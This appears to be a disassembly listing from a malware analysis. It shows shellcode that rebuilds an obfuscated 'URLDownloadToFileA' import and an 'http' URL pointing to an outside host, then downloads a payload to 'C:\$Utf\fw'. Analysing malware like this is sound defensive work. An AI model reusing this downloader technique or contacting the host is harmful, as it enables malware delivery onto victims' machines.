 seg000:000100CF
seg000:000100D4 66 74 72 67 6F 77 6E 6C+aFtrgownloadtof db 'ftrgownloadToFileA',0
seg000:000100E7 ;
seg000:000100E7
seg000:000100E7 loc_100E7: ; CODE XREF: seg000:000100CF↑p
seg000:000100E7 BA AA AD B3 BB mov edx, 0BBB3ADAAh
seg000:000100EC F7 D2 not edx ; not edx = 'DLRU'
seg000:000100EE 8B 34 24 mov esi, [esp]
seg000:000100F1 89 16 mov [esi], edx
seg000:000100F3 50 push eax
seg000:000100F4 FF D7 call edi
seg000:000100F6 31 C9 xor ecx, ecx
seg000:000100F8 51 push ecx
seg000:000100F9 51 push ecx
seg000:000100FA E8 0B 00 00 00 call sub_1010A
seg000:000100FA ;
seg000:000100FF 43 3A 5C 24 55 74 66 5C+aCUtfFw_0 db 'C:\$Utf\fw',0
seg000:0001010A
seg000:0001010A ; =============== S U B R O U T I N E =======================================
seg000:0001010A
seg000:0001010A
seg000:0001010A sub_1010A proc near ; CODE XREF: seg000:000100FA↑p
seg000:0001010A E8 21 00 00 00 call loc_10130
seg000:0001010A sub_1010A endp
seg000:0001010A
seg000:0001010A ;
seg000:0001010F 6A 6B 6C 61 3A 2F 2F 6F+aJklaOlmajhnser db 'jkla://olmajhnservice.com/nxl/nx',0
seg000:00010130 ;
seg000:00010130
seg000:00010130 loc_10130: ; CODE XREF: sub_1010A↑p
seg000:00010130 BA 97 8B 8B 8F mov edx, 8F8B8B97h
seg000:00010135 F7 D2 not edx ; ~edx = 'ptth'
seg000:00010137 8B 34 24 mov esi, [esp]
seg000:0001013A 89 16 mov [esi], edx
seg000:0001013C 51 push ecx
seg000:0001013D FF D0 call eax
seg000:0001013F 31 C0 xor eax, eax
seg000:00010141 E8 0A 00 00 00 call loc_10150